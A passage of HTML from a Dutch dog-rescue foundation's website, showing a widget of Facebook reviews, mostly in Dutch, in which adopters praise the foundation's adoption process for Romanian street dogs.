data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0KQrLls3uMcpd3RiEnFraVZgHId8hqQayaqXfRQ8lT9kqET-qw2xn6vvWUMlhHDmnzM8qiC308&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT97eFu3X1Kx9LM2iPF6FUOR" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3jg8cXSgn73O7SOFjc7Ppv-lzuOvC8GRR1O8p85QwjZCPW61rjiQxjodwiCYGSLYzwe-NTvTpA&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-QSfxYhbyQWiuoN3HTi-wJ" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3IWh3xjTyG9PoEW6fBweTMQKK_g0ClCiku7kdC6S9jFWye3X8CWp8IlB9DNv6R8JWPLcoQk1mL&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9zxgT6I6IwGN_6gEoc3fnX" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3TQ-oYnU6z7GsGYa8O_qL6KasU7ALH1rnpkl5AGVVcsxJfbnNHzTi9Uuh5zUVfn6QXQ5V6EUdd&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-nxAWw-pCCNjzWwB0-WedB" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2NN4qPqDflmEEKMlNoTfBQIGQC9zWzqJc9R339z6pWomNnmpx0QPfX71zskiwusn_E4Q-CM9Pu&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9SR1MWiLnPwk2rYs4tEwm4" loading="lazy" class="trustreviews-img" alt="Marieke Poel" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3TPbhlaL2sm7WwVfG7SaZBfDG60reh5I_ZIBF5sy4x1lSEM2wJdg3L02_h7XQAbOX3NYQXONdQ&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8W97GjRHU_uTaPr4gFGWdh" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0QmUwWm3hGj9Tdju5_sZOb8Mvft1hONoNT66IRwX8nS2UDM7P6JlgU4x2KdfkVLEV7kTZ7sj9h&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8sWUWnIGu6WaPEbbRthtm-" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2oR8OEnT7d4-yzDKyt44-JhEkPD-tfZnpvP3Y53qQxSmQpX-M-lamLceB2Ubivdw2qnEKL1eUz&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-GCPzOLe-1Sh89KtPqwvjB" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0liAWlsTgm2baA-GSApCVT7U0ne1fLbfNG8UKdMUd5G2I4xLUJ39EG3hdIxKisg1dcgLVu-v5J&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9P5sZ3a6bnFYPGRq27VnKb" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2UK-vh_H7CbIGebMY42DRQjE5KluEZ-sjI4neXGMWjSCUCpAMXEEUZR2F507jTmT7QUoIjM2RU&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8NTDJF9ML4NjGlfjOpG96o" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3GPPK1V8b76efuUp-bIAZqKPTVFmeNrCmh6jlHDi9SUWRoTdo6AJqncuDXyoImJWVS9gvzsxpF&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9GRCu7zBE4s4qLRP79jAuV" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3HZtjrdTAyNvDY-KyfuoqegjO9TSUB4QFFuG7pQJKFVxyp5ofeewESl630zzM-ZHhsJsNCmCIL&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-nhlbZZqyv4sPwBzBod75E" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0GTvVC3F7W-OLHzVj90FFXTj8ybd_JidKDEzXr4cPopu3-YkrEKXXQbOOT2AjLvTMvvp9AR9da&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9zTkbRO8uWquAVNshVLw_t" loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0gimoTkJOtymPjWcihtE50qi2bYtT6UkWQY_KtaryOkaV3dnMMLBcoNBDoJ0lfXnX4hEmaH2SG&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_OzEpRkNCYwRuhqPD7mKd4" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1-kxQ7VTmNgMPbr2iD_8yxB_v2X6_ekjWR1ToSHK1vqVe1pIymHcLG7qd3CxNvYBq17wc3DGuO&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_tcJrPLxyKC9GeFvCjQcj0" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2IG7ldSR0p8-UJUnAV0KEsjsWrrpx9NRY38Z8OSG-1YCnDURoowCS0uAoyO2o8Uu3mK_EONQip&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8z06n_iBZjgNikqp-u65B5" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa02w70HTNFoMEdc3uERGdjbeALHeuzZJl7OFGHBW5gx-l73R56t1kfxxoV-lh7k_VA5VrEjBT2f&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_C76_ImGKxk3fiAZQjR5NQ" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2PK-AEYHMGfUDfd5-_0UuCKtPs425xZAtWXFMz6QknDnM_X_S9Dtm4W-ns4EsGX-lYEtjDYmYx&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8cgeFRP-LIZnkFPY1YJiTw" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1vx7xDOu38aMJcocH6rFkMYXSSrLktmK73Wza4s12a3D4dmb0LJoKKYjbfqhofMis3ExJk_dZ5&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8Y_-wRc7semVjTQA2_8J_B" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa38iEudugzV3S5aGPbOA6KTnMwNZ82u6c-3S0HZn6eM7DKVt_SMR-rrDAunJYyPJgBkLkku4Ow2&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9W7Ut5vyNwgVHo2hd_PVAr" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0pM41GENozfw4dsgh9sPw-_wrkj5omzmPkbdnO3mqbd-aAcnNQ4owDi2Xh_D0ZqJFc4i6td6Yj&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT80N7QM28MOnHvgVORkgcAx" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige 